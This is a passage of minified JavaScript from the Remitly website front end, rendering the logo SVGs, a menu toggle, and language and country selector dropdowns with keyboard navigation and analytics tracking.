12.7112H108.728C108.555 12.7112 108.414 12.8481 108.414 13.0178V16.9968C108.414 18.8174 109.89 18.5044 110.591 18.4018C110.781 18.3738 110.952 18.5157 110.952 18.7043V21.584C110.952 21.7183 110.86 21.818 110.733 21.8782C110.154 22.1519 108.757 22.4007 107.132 22.4007C104.911 22.4007 103.55 20.8309 103.55 18.8949V13.0178C103.55 12.8481 103.41 12.7112 103.237 12.7112H101.92C101.747 12.7112 101.607 12.5742 101.607 12.4043V8.84569C101.607 8.67599 101.747 8.53884 101.92 8.53884H103.237C103.41 8.53884 103.55 8.40111 103.55 8.232V4.86613C103.55 4.69702 103.691 4.55948 103.865 4.55948H108.101C108.274 4.55948 108.414 4.69702 108.414 4.86613V8.23239C108.414 8.40111 108.555 8.53884 108.728 8.53884H110.638ZM44.7783 13.0282C46.4574 13.0282 47.424 12.2217 47.424 10.9363V10.8859C47.424 9.50002 46.4069 8.79423 44.7525 8.79423H41.8331C41.6609 8.79423 41.5218 8.93216 41.5218 9.10234V12.7197C41.5218 12.89 41.6609 13.0282 41.8331 13.0282H44.7783ZM36.5859 4.86799C36.5859 4.69761 36.7249 4.55948 36.897 4.55948H45.0073C47.7299 4.55948 49.6123 5.26547 50.8084 6.47523C51.8517 7.48316 52.3856 8.84439 52.3856 10.5838V10.6337C52.3856 13.1922 51.0798 14.9342 49.0566 15.9023C48.8835 15.9845 48.82 16.1947 48.9282 16.3511L52.6371 21.7192C52.7781 21.9242 52.631 22.2025 52.3802 22.2025H47.4961C47.3557 22.2025 47.2245 22.1328 47.1468 22.017L43.8428 17.0951C43.7442 16.9474 43.5769 16.8593 43.398 16.8593H41.8331C41.6609 16.8593 41.5218 16.997 41.5218 17.1674V21.894C41.5218 22.0643 41.3818 22.2025 41.2101 22.2025H36.897C36.7249 22.2025 36.5859 22.0643 36.5859 21.894V4.86799ZM63.2382 13.764V13.7636C63.2382 12.4252 62.2555 11.3696 60.7932 11.3696C59.4368 11.3696 58.3871 12.4252 58.3871 13.7636V13.764C58.3871 13.934 58.5164 14.0715 58.6758 14.0715H62.9494C63.1088 14.0715 63.2382 13.934 63.2382 13.764ZM60.5851 8.12773C65.1736 8.12773 67.6049 11.4725 67.6049 15.4139V16.2959C67.6049 16.4667 67.4663 16.606 67.2956 16.606H58.5386L58.5372 16.6068H58.5283C58.3588 16.6068 58.2216 16.7449 58.2216 16.9149C58.2216 18.2528 59.4518 19.0659 61.0093 19.0659L61.0107 19.0645C61.0129 19.0645 61.0168 19.0659 61.0168 19.0659C61.8511 19.0659 62.4468 18.7451 62.9198 18.2522C63.0226 18.1462 63.1595 18.0805 63.3068 18.0805H66.968C67.1859 18.0805 67.3431 18.3037 67.2598 18.5049C66.2905 20.8387 64.1682 22.4007 60.5851 22.4007C56.582 22.4007 53.6861 19.3551 53.6861 15.4139C53.6861 11.4725 56.3277 8.12773 60.5851 8.12773ZM82.7489 10.0939C83.8995 8.88041 85.252 8.12773 87.1442 8.12773C90.0783 8.12773 91.8634 9.93464 91.8634 13.0965V21.6972C91.8634 21.8671 91.7234 22.0042 91.5513 22.0042H87.3293C87.1564 22.0042 87.0173 21.8671 87.0173 21.6972V14.6272C87.0173 13.1461 86.2768 12.3686 85.1288 12.3686C83.9813 12.3686 83.1391 13.1461 83.1391 14.6272V21.6972C83.1391 21.8671 82.999 22.0042 82.8271 22.0042H78.605C78.4319 22.0042 78.2924 21.8671 78.2924 21.6972V14.6272C78.2924 13.1461 77.5526 12.3686 76.4046 12.3686C75.2565 12.3686 74.4406 13.1461 74.4406 14.6272V21.6972C74.4406 21.8671 74.3007 22.0042 74.1282 22.0042H69.9057C69.7331 22.0042 69.5933 21.8671 69.5933 21.6972V8.73635C69.5933 8.56621 69.7331 8.42908 69.9057 8.42908H74.1384C74.3053 8.42908 74.4406 8.56187 74.4406 8.72568V9.69237C74.4406 9.91685 74.7263 10.0131 74.8688 9.8386C75.6889 8.83931 76.9441 8.18226 78.3615 8.1295C78.4252 8.12812 78.4869 8.12773 78.5473 8.12773C80.2595 8.12773 81.5948 8.82607 82.3678 10.0589C82.4506 10.1923 82.6397 10.2091 82.7489 10.0939Z",fill:"#2C415A"})),i.createElement("defs",null,i.createElement("clipPath",{id:"clip0_1983_19550"},i.createElement("rect",{width:"134.737",height:"32",fill:"white"}))))}var M=n(583018);function y(){return i.createElement("svg",{width:"29px",height:"34px",viewBox:"0 0 29 34",version:"1.1",xmlns:"http://www.w3.org/2000/svg",fill:"none",role:"img","aria-hidden":"true"},i.createElement("g",{id:"V5",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},i.createElement("g",{id:"Cal-&-Compare-Desktop-Debit-Card",transform:"translate(-208.000000, -666.000000)",fill:"#2C415A"},i.createElement("g",{id:"Compare-Prices",transform:"translate(-75.000000, -11.000000)"},i.createElement("g",{id:"Group-14"},i.createElement("g",{id:"Graph",transform:"translate(196.000000, 474.000000)"},i.createElement("g",{id:"Remitly-Express"},i.createElement("path",{d:"M114.104423,221.874434 L102.84606,213.764224 C102.27873,213.355901 101.510842,213.355901 100.943512,213.764224 L95.9260958,217.378284 C95.6358463,217.588344 95.2729712,217.674688 94.9181879,217.618109 C94.5629534,217.563525 94.2445703,217.370131 94.0341669,217.081133 C93.8220583,216.793793 93.7349392,216.434152 93.7922927,216.082639 C93.8474795,215.730456 94.0423598,215.41476 94.3335601,215.205812 L97.8908818,212.643184 L97.8920617,212.643184 L100.988642,210.412219 C102.718928,209.165124 105.104045,209.319841 106.65145,210.781609 C106.993614,211.105666 107.526622,211.125554 107.908901,210.849755 L114.103243,206.38753 L114.103243,221.874434 L114.104423,221.874434 Z M114.012121,225.045401 L113.995898,225.15186 C113.958142,225.385836 113.800629,225.724517 113.627777,225.887424 C113.172346,226.317355 112.504832,226.351574 112.019313,226.001487 L106.524048,222.038803 L106.484227,222.010433 C106.150912,221.770022 105.60699,221.772947 105.303762,222.050209 C105.099107,222.234128 104.988922,222.499688 105.0038,222.773158 C105.018677,223.046628 105.157033,223.298894 105.380454,223.459917 L105.447412,223.508175 L110.486951,227.13949 C110.767171,227.34188 110.974534,227.641077 111.021729,227.982683 C111.088097,228.454146 110.896073,228.896946 110.519398,229.168651 L110.40436,229.252006 C109.965705,229.567689 109.372006,229.567689 108.933351,229.252006 L102.683851,224.749128 C102.350536,224.509302 101.805434,224.512227 101.502797,224.788904 C101.297808,224.972544 101.18727,225.238051 101.201923,225.511591 C101.216575,225.785132 101.354854,226.037535 101.578308,226.198612 L106.68569,229.877015 C106.966795,230.079697 107.172979,230.37948 107.220174,230.7205 C107.287426,231.19284 107.095697,231.635056 106.718727,231.907054 L106.602509,231.990993 C106.164132,232.306527 105.570763,232.306527 105.132386,231.990993 L103.993807,231.17032 L98.8820002,227.488115 C98.5492756,227.248289 98.0044685,227.251214 97.7021257,227.529061 C97.4973034,227.712577 97.3868897,227.977906 97.4016002,228.251237 C97.4163108,228.524568 97.5545761,228.776739 97.7779326,228.9376 L102.885315,232.61688 C103.165535,232.818685 103.372013,233.118467 103.420388,233.459195 C103.486461,233.931828 103.294436,234.374628 102.917466,234.646626 L102.805378,234.727348 C102.417981,235.007115 101.903166,235.042017 101.480969,234.817136 L89.2583536,226.010554 L89.2583536,206.38753 L94.5695588,210.214216 L96.2435058,211.419195 L93.2097534,213.604828 C92.489096,214.12104 92.0068372,214.901813 91.8705958,215.772912 C91.7286595,216.643244 91.94409,217.533691 92.4687922,218.245459 C92.9895807,218.9599 93.7767096,219.438371 94.6550997,219.574445 C94.8307167,219.602005 95.0082402,219.615891 95.1860432,219.615976 C95.8919697,219.61613 96.5796514,219.393658 97.1496494,218.98073 L101.391888,215.924997 C101.721061,215.687215 102.167373,215.687215 102.496546,215.924997 L113.626892,223.946881 C113.932058,224.226266 114.076274,224.638349 114.011236,225.045108 L114.012121,225.045401 Z M112.421097,205.258354 L107.377134,208.893178 C107.22304,209.005896 107.014916,209.013101 106.853269,208.911312 C104.780047,207.576107 102.118744,207.536322 100.005868,208.808947 C99.9401023,208.837268 99.8775204,208.872362 99.8191524,208.913651 L97.6393342,210.484219 L90.3875304,205.258354 L112.421687,205.258354 L112.421097,205.258354 Z M115.596029,203.289547 C115.408844,203.103761 115.154727,202.999565 114.889874,203.000001 L87.9981739,203.000001 C87.7334177,202.999924 87.4794828,203.104173 87.292272,203.289798 C87.1050611,203.475424 86.9999218,203.727208 87,203.989722 L87,226.524583 C87,226.841036 87.1533837,227.138186 87.4108913,227.324782 L100.346741,236.646406 L100.347331,236.646406 C101.001261,237.117865 101.887082,237.117865 102.541012,236.646406 L115.476567,227.328292 C115.735671,227.142125 115.889199,226.844193 115.889523,226.526922 L115.889523,203.990599 C115.889523,203.727961 115.784219,203.475851 115.596619,203.290132 L115.596029,203.289547 Z",id:"Remitly-Mark"}))))))))}var C=n(480938),v=n(321511),N=n(100262),x=n(351245);function D(e){var t=e.inMobileMenu,n=(0,a.Ay)(),o=n.context,l=n.locale,c=n.styleSheet,u=(0,M.T)(o,l),d=i.useMemo((function(){return function(e,t){var n=e.style,o=n({display:"flex",justifyContent:"center"}),i=n((0,s.$_)({maxWidth:(0,v.px)(C.fd)},{display:"none"})),a=n((0,s.$_)({minWidth:(0,v.px)(C.fd)},{display:"none"})),l=n({height:"66px",width:"100%",zIndex:1},(0,s.$_)({maxWidth:(0,v.px)(C.fd)},{height:"52px"})),c=n({position:"fixed",top:0,width:"100%",height:"72px",backgroundColor:"#fff",margin:"0 -32px"},(0,s.$_)({maxWidth:(0,v.px)(C.fd)},{height:"56px",margin:"0 -16px"})),u=n((0,N.XP)("sm","top"),{display:"inline-block",$nest:{"&:focus-visible":(0,r.Cl)((0,r.Cl)({},(0,N.TR)(N._k.focusOutline)),(0,N.vI)("sm"))}}),d=n({position:"fixed",top:"35px"},(0,s.$_)({maxWidth:(0,v.px)(C.fd)},{top:"18px"}));return{logo:o,mediaMgDownHide:i,mediaMgUpHide:a,link:t?(0,s.Ly)(u,d):u,background:t?c:"",wrapper:t?l:""}}(c,t)}),[c,t]);return i.createElement("div",{className:d.wrapper},t&&i.createElement("div",{className:d.background}),i.createElement("a",{href:u,"aria-label":"Remitly",className:d.link,onClick:function(e){e.preventDefault();var t=e.currentTarget.href;(0,g.y1)({target:x.VQ.REMITLY_LOGO,screen:x.aZ.HEADER,properties:{href:t}}),window.location.assign(t)}},i.createElement("div",{className:"".concat(d.logo," ").concat(d.mediaMgDownHide)},i.createElement(f,null)),i.createElement("div",{className:"".concat(d.logo," ").concat(d.mediaMgUpHide)},i.createElement(y,null))))}var I=n(634958),b=n(736365),E=n(832732),T=n(283653),A=function(e){var t=e.style,n=(0,N.iV)(T.A.LIGHT);return{menuToggle:t({display:"flex",flexFlow:"column",alignItems:"center",justifyContent:"center",cursor:"pointer",width:"40px",height:"40px",borderRadius:"50%",backgroundColor:E.color.backgroundMedium,border:"none",padding:0,$nest:{"&:focus-visible":(0,r.Cl)({},(0,N.TR)(n.focusOutline))}}),bar:t({opacity:1,display:"block",width:"20px",height:"2px",marginBottom:"4px",position:"relative",background:"#19293a",borderRadius:"3px",zIndex:1,transformOrigin:"4px 0px",transition:["transform 0.5s cubic-bezier(0.77, 0.2, 0.05, 1)","background 0.5s cubic-bezier(0.77, 0.2, 0.05, 1)","opacity 0.55s ease","width 0.5s","margin 0.5s"].join(", ")}),barFirst:t({transformOrigin:"0% 0%"}),barMiddle:t({transformOrigin:"0% 100%"}),barLast:t({marginBottom:0}),barOpenTop:t({transform:"rotate(45deg) translate(1px, -6px)",width:"24px",margin:0}),barOpenMiddle:t({transform:"rotate(0deg) scale(0.2, 0.2) translate(0px, -12px)",opacity:0}),barOpenBottom:t({transform:"rotate(-45deg) translate(-1px, 3px)",width:"24px",margin:0})}};function L(e){var t=e.isOpen,n=e.onClick,o=(0,a.Ay)(),c=o.styleSheet,d=o.locale,p=(0,l.I)(A,c),g=u(n),h=(0,I.W)(d,b.A);return i.createElement("button",(0,r.Cl)({type:"button",className:(0,s.Ly)(p.menuToggle),"aria-expanded":t,"aria-label":h(t?"Close menu":"Open menu"),onKeyDown:function(e){"Enter"!==e.key&&" "!==e.key||(e.preventDefault(),n(e))}},g),i.createElement("span",{className:(0,s.Ly)(p.bar,p.barFirst,t&&p.barOpenTop)}),i.createElement("span",{className:(0,s.Ly)(p.bar,p.barMiddle,t&&p.barOpenMiddle)}),i.createElement("span",{className:(0,s.Ly)(p.bar,p.barLast,t&&p.barOpenBottom)}))}var S=n(830965),w=n(885289),k=n(108920),j=n(489243),O=n(606072),_=n(977367),z=(0,r.Cl)((0,r.Cl)((0,r.Cl)({},_.Mi.greycliffCFFont),O.YU.semibold),_.TA.mobileP),U=function(e){var t=e.style,n=(0,N.iV)(T.A.LIGHT),o=t({display:"flex",alignItems:"center"}),i=t({position:"relative"}),a=t(z,{display:"flex",alignItems:"center",justifyContent:"space-between",width:"100%",cursor:"pointer",color:j.colorBrandIndigo5,fontWeight:700,$nest:{"&:focus-visible":(0,r.Cl)((0,r.Cl)({},(0,N.TR)(n.focusOutline)),(0,N.vI)("xs"))}}),s={listStyle:"none",margin:0,textAlign:"left",zIndex:1001,boxShadow:"0 4px 6px rgba(0,0,0,.12)",whiteSpace:"nowrap",backgroundColor:E.color.backgroundDefault},l=t(z,s,(0,N.IR)("mdSm","vertical"),(0,N.IR)("md","horizontal"),{position:"absolute",top:"30px",right:"-30px"}),c=t(z,s,(0,N.IR)("safeArea","vertical"),(0,N.IR)("none","horizontal"),{position:"fixed",top:0,right:0,height:"100%",width:"100%",maxWidth:(0,v.px)(C.fd),overflow:"auto"}),u=t({visibility:"hidden",opacity:0}),d=t((0,N.IR)("xs","vertical"),(0,N.IR)("lg","horizontal"),{lineHeight:1.2,textOverflow:"ellipsis",overflow:"hidden",cursor:"pointer",color:n.typography.text,$nest:{"&::before":(0,r.Cl)((0,r.Cl)((0,r.Cl)({opacity:N.YT.scrim,verticalAlign:"middle"},(0,N.XP)("mdLg","negativeLeft")),(0,N.XP)("iconToText","right")),(0,N.XP)("xs","bottom"))}}),p=t((0,N.IR)("mdSm","vertical"));return{wrapper:o,titleContainer:a,desktopMenu:l,mobileMenu:c,menuClosed:u,optionFocused:t({color:n.button.primary.textHover,backgroundColor:n.button.primary.backgroundHover,$nest:{"& a":{color:"currentColor"},"& a:hover, & a:active":{color:"currentColor"}}}),optionMobile:p,option:d,back:t((0,N.XP)("largeIconToContent","bottom"),{$debugName:"backIcon",height:N.e3.iconLarge,width:"auto",cursor:"pointer"}),button:t({background:"none",color:"inherit",border:"none",outline:0,padding:0,cursor:"pointer",fontWeight:"normal",$nest:{"&:hover, &:active":{color:n.benefit.default,textDecoration:"underline",outline:0}}}),unanchor:t((0,O.zm)(n.benefit.default),{$nest:{"&:hover":{textDecoration:"underline"}}}),mdLgMarginBottom:t((0,_.Lc)("mdLg","bottom")),noDisplay:t({display:"none"}),positionRelative:i,arrow:t({marginLeft:"15px"})}},F=n(72632),R=n(475331);const P={i18nData:{en:{English:"English"},es:{Spanish:"Español"},de:{German:"Deutsch"},nl:{Dutch:"Nederlands"},da:{Danish:"Dansk"},pl:{Polish:"Polski"},ro:{Romanian:"Română"},fi:{Finnish:"Suomi"},fr:{French:"Français"},it:{Italian:"Italiano"},no:{Norwegian:"Norsk"},sv:{Swedish:"Svenska"},tr:{Turkish:"Türkçe"},vi:{Vietnamese:"Tiếng Việt"},zh:{Chinese:"中文"},ko:{Korean:"한국어"},th:{Thai:"ไทย"},pt:{Portuguese:"Português"},lv:{Latvian:"Latviski"},el:{Greek:"Ελληνικά"},lt:{Lithuanian:"Lietuvių"},sk:{Slovak:"Slovenský"},bn:{Bengali:"বাংলা"},hi:{Hindi:"हिन्दी"},ja:{Japanese:"日本語"}},identifier:"lang_dropdown"};function Y(e,t){return(0,R.qt)(P,{country:t,language:e.iso2})(e.name)}var B=function(e){var t=e.inMobileMenu,n=e.activeIndex,o=e.setActiveIndex,s=e.getOptionId,c=e.onClose,u=e.optionsDataRef,d=(0,a.Ay)(),p=d.context,h=d.styleSheet,m=d.locale,f=(0,l.I)(U,h),M=(0,w.Ev)(m.language),y=(0,r.fX)([M],(0,r.zs)(w.ep.filter((function(e){return e.iso3!==M.iso3}))),!1),C=new F.K(p,m),v=C.withPostFixFromPath().build(),N=i.useRef(new Map);i.useEffect((function(){var e=N.current.get(n);e&&e.scrollIntoView({block:"nearest"})}),[n]);var x=function(e,t){(0,g.y1)({target:"language-selector",context:"selection_value_click",screen:d.componentName,properties:{component_id:d.componentInstanceId,selected_value:e,outbound_url:t}}),window.location.assign(t)},D=y.map((function(e){return{selected:M.iso3===e.iso3,value:e,label:Y(e,m.country),anchor:C.withPostFixFromPath(v).overrideLang(e.iso2).useTargetCountry().build(!0)}}));return i.useEffect((function(){u.current=D.map((function(e){return{label:e.label,anchor:e.anchor}}))}),[D,u]),i.createElement(i.Fragment,null,D.filter(Boolean).map((function(e,r){var a=(0,R.qt)(P,m)(null==e?void 0:e.label),l=r===n,u=(0,S.classes)(f.option,t&&f.optionMobile,e.selected&&"orca-icon orca-icon-check-mark before",l&&f.optionFocused);return i.createElement("li",{key:e.label,id:s(r),ref:function(e){e?N.current.set(r,e):N.current.delete(r)},role:"option","aria-selected":e.selected,className:u,onKeyDown:function(t){return function(e,t,n,r){switch(e.key){case"Enter":case" ":e.preventDefault(),x(n,r);break;case"ArrowDown":e.preventDefault(),t<y.length-1&&o(t+1);break;case"ArrowUp":e.preventDefault(),t>0&&o(t-1);break;case"Home":e.preventDefault(),o(0);break;case"End":e.preventDefault(),o(y.length-1);break;case"Escape":e.preventDefault(),c();break;case"Tab":c()}}(t,r,e.label,e.anchor)},onMouseEnter:function(){return o(r)}},i.createElement("a",{className:(0,S.classes)(f.button,f.unanchor),tabIndex:-1,href:e.anchor,onClick:function(t){return function(e,t,n){e.preventDefault(),x(t,n)}(t,e.label,e.anchor)}},a))})))},Q=n(379212),H="language-selector-listbox";function G(e){return"".concat(H,"-option-").concat(e)}function V(e){var t=(0,a.Ay)(),n=t.styleSheet,o=t.locale,s=(0,l.I)(U,n),c=(0,r.zs)(i.useState(!1),2),u=c[0],d=c[1],p=(0,r.zs)(i.useState(0),2),h=p[0],m=p[1],f=i.useRef(null),M=i.useRef([]),y=(0,w.Ev)(o.language),C=i.useMemo((function(){return(0,r.fX)([y],(0,r.zs)(w.ep.filter((function(e){return e.iso3!==y.iso3}))),!1)}),[y]).length,v=i.useCallback((function(){(0,g.y1)({target:"language-selector",context:"menu_click",screen:t.componentName,properties:{component_id:t.componentInstanceId}}),m(0),d(!0)}),[t.componentName,t.componentInstanceId]),N=i.useCallback((function(){var e;(0,g.y1)({target:"language-selector-back",screen:t.componentName,properties:{component_id:t.componentInstanceId}}),d(!1),null===(e=f.current)||void 0===e||e.focus()}),[t.componentName,t.componentInstanceId]),x=i.useCallback((function(){u?N():v()}),[u,v,N]),D=i.useRef(null);i.useEffect((function(){if(u)return document.addEventListener("mousedown",e),document.addEventListener("keydown",t),function(){document.removeEventListener("mousedown",e),document.removeEventListener("keydown",t)};function e(e){D.current&&!D.current.contains(e.target)&&d(!1)}function t(e){"Escape"===e.key&&N()}}),[u,N]);var I=Y(y,o.country),b=(0,S.classes)(s.wrapper,!e.inMobileMenu&&s.positionRelative,Boolean(e.className)&&e.className),E=(0,S.classes)(e.inMobileMenu?s.mobileMenu:s.desktopMenu,!u&&s.menuClosed),T=(0,S.classes)(s.titleContainer),A=(0,S.classes)(s.back,!e.inMobileMenu&&s.noDisplay),L=i.useCallback((function(){var e=M.current[h];e&&((0,g.y1)({target:"language-selector",context:"selection_value_click",screen:t.componentName,properties:{component_id:t.componentInstanceId,selected_value:e.label,outbound_url:e.anchor}}),window.location.assign(e.anchor))}),[h,t.componentName,t.componentInstanceId]),j=u?G(h):void 0;return i.createElement("div",{ref:D,className:b},i.createElement("div",{ref:f,role:"combobox",tabIndex:0,className:T,"aria-haspopup":"listbox","aria-expanded":u,"aria-controls":H,"aria-activedescendant":j,onClick:x,onKeyDown:function(e){if(u)switch(e.key){case"ArrowDown":e.preventDefault(),m((function(e){return e<C-1?e+1:e}));break;case"ArrowUp":e.preventDefault(),m((function(e){return e>0?e-1:e}));break;case"Home":e.preventDefault(),m(0);break;case"End":e.preventDefault(),m(C-1);break;case"Escape":e.preventDefault(),e.stopPropagation(),N();break;case"Tab":N();break;case"Enter":case" ":e.preventDefault(),L()}else("Enter"===e.key||" "===e.key||"ArrowDown"===e.key)&&(e.preventDefault(),v())}},I,i.createElement(k.H,{className:s.arrow,direction:u?"up":"down"})),i.createElement("ul",{id:H,className:E,role:"listbox"},i.createElement("img",{src:Q,className:A,alt:"Menu Icon",onClick:function(){return N()}}),u&&i.createElement(B,{inMobileMenu:e.inMobileMenu,activeIndex:h,setActiveIndex:m,getOptionId:G,onClose:N,optionsDataRef:M})))}var W=n(339745),K=n(584264),$=n(275860),Z=n(454256),q=n(122466),X=n(974136),J=n(235167),ee=n(749652),te=n(523637),ne=n(753153),oe=n(46118),re=n(497496),ie=n(664235),ae=n(387789),se=21,le=21,ce=oe.e.s,ue=function(e){var t=e.style,n=t({display:"flex",alignItems:"center"}),o=t({fontWeight:500},(0,O.Lc)("md","right")),i=t({border:"1px solid #E1DDD7",borderRadius:"50%",$nest:(0,r.Cl)((0,r.Cl)({},O.pL.smDown((0,r.Cl)({height:"auto",width:21},(0,O.Lc)("xs","bottom")))),O.pL.mdUp((0,r.Cl)({height:le,width:se},(0,O.Lc)("xxs","bottom"))))}),a=t({width:N.e3.icon,height:N.e3.icon}),s=t({display:"flex",alignItems:"center"}),l=t({color:N._k.benefit.default,marginLeft:8,whiteSpace:"nowrap"}),c=t({$nest:(0,r.Cl)({},O.pL.lgDown({display:"none"}))});return{container:n,toText:o,flag:i,globe:a,destinationWrap:s,destinationText:l,marginRightmdSm:t((0,O.Lc)("mdSm","right")),hideLgDown:c}},de=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,r.C6)(t,e),t.prototype.render=function(){var e=this.props,t=e.context,n=e.styleSheet,o=e.locale,r=e.isReceive,a=e.countryIso3,s=e.inMobileMenu,l=e.customText,c=t.imageOptimizationServiceUrl,u=(0,J.G)(t,"components.system.GlobalNavV2FlaggedCountry",ue.bind(ue,n)),d=(0,R.qt)(te.A,o),p=(0,R.qt)(K.jV,o);if(r&&!a){var g=(0,S.classes)(u.destinationText,!s&&u.hideLgDown);return i.createElement("span",{className:u.destinationWrap},i.createElement(ie.A,{src:ae,className:u.globe}),i.createElement("span",{className:g},p("Destination")))}var h=a&&ee.Ay[a],m=h?(0,Z.qQ)(h.iso3,o):"",f=this.getFlagUrl(),M=(0,S.classes)(u.flag,s&&u.marginRightmdSm);return i.createElement("span",{className:u.container},r&&!s&&i.createElement("span",{className:u.toText},p("To:")),i.createElement("img",{className:M,alt:m,src:(0,re.p4)(c,f)}),s&&i.createElement("span",null,r&&p("To:")," ",l||d(m)))},t.prototype.getFlagUrl=function(){var e=(0,ne.u9)({flagShape:"circle"}),t=this.props.countryIso3&&e[this.props.countryIso3];return t?t.png[ce]:""},t}(i.Component);const pe=de;var ge=(0,r.Cl)((0,r.Cl)((0,r.Cl)({},_.Mi.greycliffCFFont),O.YU.semibold),_.TA.mobileP),he=function(e,t){void 0===t&&(t=1);var n=e.style,o=(0,N.iV)(T.A.LIGHT),i=n({position:"relative"}),a=n(ge,{display:"flex",alignItems:"center",justifyContent:"space-between",width:"100%",cursor:"pointer",color:j.colorBrandIndigo5,$nest:{"&:focus-visible":(0,r.Cl)((0,r.Cl)({},(0,N.TR)(o.focusOutline)),(0,N.vI)("xs"))}}),s=n((0,_.Lc)("mdLg","bottom")),l=n((0,_.Lc)("md","right")),c=n((0,_.eV)("md"),{backgroundColor:j.colorWhite,height:483,width:900,position:"fixed",top:"84px",left:"50%",right:0,transform:"translate(-50%, 0)",border:"1px solid #E1DDD7",borderRadius:"4px",zIndex:1001}),u=n(ge,(0,_.eV)("mdSm","vertical"),(0,_.eV)("md","horizontal"),{columnCount:t,listStyle:"none",margin:0,textAlign:"left",zIndex:1001,boxShadow:"0 4px 6px rgba(0,0,0,.12)",whiteSpace:"nowrap",backgroundColor:j.colorWhite,position:"absolute",top:"30px",left:"0px"}),d=n({visibility:"hidden",opacity:0}),p=(0,r.Cl)((0,r.Cl)((0,r.Cl)({},(0,_.eV)("xs","vertical")),(0,_.eV)("mdLg","horizontal")),{lineHeight:1.2,textOverflow:"ellipsis",overflow:"hidden"});return{container:i,titleContainer:a,mdLgMarginBottom:s,mdMarginRight:l,desktopMenuContainer:c,menu:u,menuClosed:d,option:n(p,_.Hm.dark),optionSelected:n(p,{color:j.colorBrandIndigo3,position:"relative",$nest:{"&::before":{color:j.colorBrandIndigo3,position:"absolute",top:6,left:2}}}),button:n({background:"none",color:"inherit",border:"none",outline:0,padding:0,cursor:"pointer",fontWeight:"normal",textAlign:"right",$nest:{"&:hover, &:active, &:focus":{color:j.colorBrandAgave3,textDecoration:"underline",outline:0}}}),unanchor:n((0,O.zm)(j.colorBrandAgave3),{$nest:{"&:hover":{textDecoration:"underline"}}}),arrow:n({marginLeft:"15px"})}};const me=function e(t){var n=(0,a.Ay)(),o=n.context,s=n.styleSheet,l=e,c=Math.ceil(t.options.length/10),u=(0,J.G)(o,"system.GlobalNavV2CountrySelector",he.bind(l,s,c)),d=i.useRef(null),p=i.useRef(null),h=i.useRef(null),m=(0,r.zs)(i.useState(!1),2),f=m[0],M=m[1],y="search-sending-country-dropdown"===t.modalSearchboxName?x.ex.SEND_COUNTRY_SELECTOR:x.ex.RECEIVE_COUNTRY_SELECTOR,C=function(){f&&(0,g.y1)({target:y,screen:"global-nav",context:"close-county-selector"}),M(!1)},v=i.useCallback((function(){M((function(e){var t;return e&&(null===(t=null==p?void 0:p.current)||void 0===t||t.close()),(0,g.y1)({target:"".concat(y,"-icon"),context:e?"close-".concat(y):"open-".concat(y),content:y,screen:n.componentName,properties:{component_id:n.componentInstanceId}}),!e}))}),[y,M]);i.useEffect((function(){if(f)return function(){var e,t;null===(e=null==p?void 0:p.current)||void 0===e||e.open((function(){var e;null===(e=null==p?void 0:p.current)||void 0===e||e.focusTypeToFind()})),null===(t=null==h?void 0:h.current)||void 0===t||t.focus()}(),document.addEventListener("mousedown",e),document.addEventListener("keydown",t),function(){document.removeEventListener("mousedown",e),document.removeEventListener("keydown",t)};function e(e){d.current&&!d.current.contains(e.target)&&C()}function t(e){"Escape"===e.key&&C()}}),[f]),i.useEffect((function(){var e=function(e){var t;e.persisted&&(null===(t=null==p?void 0:p.current)||void 0===t||t.close())};return window.addEventListener("pageshow",e),function(){window.removeEventListener("pageshow",e)}}),[]);var N,D=t.type===x.ex.RECEIVE_COUNTRY_SELECTOR,I=function(e){(0,g.U)({target:y,context:"selection_value_click",screen:n.componentName,properties:{component_id:n.componentInstanceId,selected_value:e.value.iso3,outbound_url:y}})},b=(0,S.classes)(u.container),E=(0,S.classes)(u.titleContainer);return i.createElement("div",{ref:d,className:b},i.createElement("div",{className:E,onClick:v,onKeyDown:function(e){"Enter"===e.key||" "===e.key?(e.preventDefault(),v()):"ArrowDown"===e.key?(e.preventDefault(),f||v()):"Escape"===e.key&&f&&(e.stopPropagation(),C())},tabIndex:0,"aria-expanded":f,role:"button"},function(){var e;return i.createElement(pe,(0,r.Cl)({countryIso3:null===(e=t.selected)||void 0===e?void 0:e.iso3,inMobileMenu:t.inMobileMenu,isReceive:D},t))}(),i.createElement(k.H,{className:u.arrow,direction:f?"up":"down"})),f&&(N="global-nav-country-selector-listbox-".concat(n.componentInstanceId),t.inMobileMenu?i.createElement(X.A,(0,r.Cl)({ref:p,renderOption:t.renderModalOption,placeholder:t.modalPlaceholder,searchboxName:t.modalSearchboxName,optionEquals:t.modalOptionEquals,onClose:C,onSelect:I,onSelectKeyboard:I,preventReorder:!0,navigateOnSelectAnchor:!0,chunkSize:30,fullScreenLimitedWidth:!0,withFloatingLabel:!0,labelText:t.modalPlaceholder,listboxId:N,withOptionsCycling:!0},t)):i.createElement(q.A,(0,r.Cl)({ref:h,className:u.desktopMenuContainer,renderOption:t.renderModalOption,placeholder:t.modalPlaceholder||"",searchboxName:t.modalSearchboxName||"search-country-name",onClose:C,onSelect:I,optionEquals:t.modalOptionEquals,chunkSize:30,listboxId:N,withOptionsCycling:!0},t))))};const fe=function(e){var t=e.inMobileMenu,n=(0,a.Ay)(),o=n.context,s=n.locale,l=o.catalog.receivingCountries,c=o.corridor.receivingCountry,u=o.topReceivingCountriesIso3,d=i.useCallback((function(e){return(0,$.zE)(o.corridor.sendingCountry,e,o.canonicalUrl,o,s,void 0,!0)}),[o,s]),p=l.find((function(e){return e.iso3===(null==c?void 0:c.iso3)}))||c,g=function(e){return e.map((function(e){var t=d(e);return(0,W.s0)(e,e===p,n,t)}))},h=function(e,t){var n=t?e.filter((function(e){return e.iso3!==t.iso3})):e;return(0,r.fX)((0,r.fX)([],(0,r.zs)(t?[t]:[]),!1),(0,r.zs)(n),!1)},m=(0,Z.WN)(l,u),f=m.find((function(e){return e.iso3===(null==p?void 0:p.iso3)})),M=h(m,f),y=m.some((function(e){return e.iso3===(null==p?void 0:p.iso3)})),C=g(h(l,f).filter((function(e){return!y||e.iso3!==(null==f?void 0:f.iso3)})).sort((function(e,t){return(0,Z.qQ)(e.iso3,s).localeCompare((0,Z.qQ)(t.iso3,s))}))),v=g(M),N=(0,W.TH)({flagShape:"circle"});return i.createElement(me,(0,r.Cl)({options:C,topOptions:v,selected:p,inMobileMenu:t,type:x.ex.RECEIVE_COUNTRY_SELECTOR,modalPlaceholder:function(e,t){return void 0===t&&(t={}),(0,R.qt)(K.jV,s)(e,t)}("Select a 